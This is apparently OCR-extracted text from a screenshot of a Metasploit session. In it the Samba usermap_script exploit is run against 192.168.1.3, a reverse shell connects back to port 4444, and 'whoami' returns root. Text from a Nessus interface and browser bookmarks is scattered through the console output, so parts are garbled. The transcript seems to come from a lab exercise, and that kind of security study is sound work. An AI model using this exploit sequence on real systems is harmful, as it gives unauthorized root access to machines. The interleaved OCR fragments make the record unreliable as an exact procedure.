 msf auxiliary(samba_symlink_traversal) > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
localhost https://localhost:8834
Module options (exploit/multi/samba/usermap_script):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name Current Setting Required Description
---- --------------- -------- -----------
Nessus
nessus Help About Log
RHOST yes The target address
RPORT 139 yes The target port
Reports Reports Mobile Scans Policies Users Configuration
Exploit target:
Upload Report Browse Compare Download Delete
Id Name
-- ----
Name Status Last Updated
0 Automatic
Completed Apr 22, 2015 19:08
msf exploit(usermap_script) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo WvOQM6y9GfzIByNQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "WvOQM6y9GfzIByNQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.2:4444 -> 192.168.1.3:48871) at 2015-04-22 19:37:02 +0200
whoami
root
ls
root : .ruby.bin
Nessus - Mozilla Fir root : .ruby.bin 07:37 pm